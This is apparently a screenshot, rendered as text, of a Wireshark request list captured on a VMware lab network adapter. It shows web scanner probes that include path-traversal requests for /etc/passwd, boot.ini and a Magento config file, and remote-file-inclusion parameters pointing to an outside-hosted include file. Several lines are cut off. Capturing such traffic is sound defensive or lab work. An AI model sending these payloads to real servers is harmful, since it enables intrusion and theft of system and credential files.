 Wireshark · Requests · VMware Network Adapter VMnet8
Topic / Item
/webMathematica/MSP?MSPStoreID=..\..\..\..\..\..\..\..\..\..\boot.ini&MSPStoreType=image/gif
/webMathematica/MSP?MSPStoreID=../../../../../../../../../../etc/passwd&MSPStoreType=image/gif
/web800fo/
/web/submit_comment.php?path_prefix=http://cirt.net/rfiinc.txt?
/web/submit_abuse.php?path_prefix=http://cirt.net/rfiinc.txt?
/web/network_module_selector.php?path_prefix=http://cirt.net/rfiinc.txt?
/web/magmi.php
/web/lom.php?ETCDIR=http://cirt.net/rfiinc.txt?
/web/logout.php?LIBSDIR=http://cirt.net/rfiinc.txt?
/web/login.php?LIBSDIR=http://cirt.net/rfiinc.txt?
/web/lib/xml/oai/ListRecords.php?xml_dir=http://cirt.net/rfiinc.txt?
/web/index.php?LIBSDIR=http://cirt.net/rfiinc.txt?
/web/includes/functions/validations.php?path_prefix=http://cirt.net/rfiinc.txt?
/web/includes/functions/html_generate.php?path_prefix=http://cirt.net/rfiinc.txt?
/web/includes/functions/auto_email_notify.php?path_prefix=http://cirt.net/rfiinc.txt?
/web/includes/blogger.php?path_prefix=http://cirt.net/rfiinc.txt?
/web/help.php?LIBSDIR=http://cirt.net/rfiinc.txt?
/web/download_file.php?file=../../app/etc/local.xml
/web/download_file.php?file=../../../../../../../../../../etc/passwd
/web/ajax_pluginconf.php?file=../../../../../../../../../../etc/passwd&plugintype=utilities&pluginclass=Cu
/web/Flickrclient.php?path_prefix=http://cirt.net/rfiinc.txt?
/web/BetaBlockModules/ViewAllMembersModule/ViewAllMembersModule.php?path_prefix=http://ci
/web/BetaBlockModules/VideosMediaGalleryModule/VideosMediaGalleryModule.php?current_block
/web/BetaBlockModules/UserPhotoModule/UserPhotoModule.php?path_prefix=http://cirt.net/rfiinc.tx
/web/BetaBlockModules/UserMessagesModule/UserMessagesModule.php?path_prefix=http://cirt.net/
/web/BetaBlockModules/UploadMediaModule/UploadMediaModule.php?current_blockmodule_path
/web/BetaBlockModules/TakerATourModule/TakerATourModule.php?path_prefix=http://cirt.net/rfiinc.t
/web/BetaBlockModules/ShowContentModule/ShowContentModule.php?path_prefix=http://cirt.net/r
/web/BetaBlockModules/ShowAnnouncementModule/ShowAnnouncementModule.php?path_prefix=h
/web/BetaBlockModules/SearchGroupsModule/SearchGroupsModule.php?path_prefix=http://cirt.net/
/web/BetaBlockModules/RegisterModule/RegisterModule.php?path_prefix=http://cirt.net/rfiinc.txt?
/web/BetaBlockModules/RecentTagsModule/RecentTagsModule.php?path_prefix=http://cirt.net/rfiinc.
/web/BetaBlockModules/RecentPostModule/RecentPostModule.php?path_prefix=http://cirt.net/rfiinc.t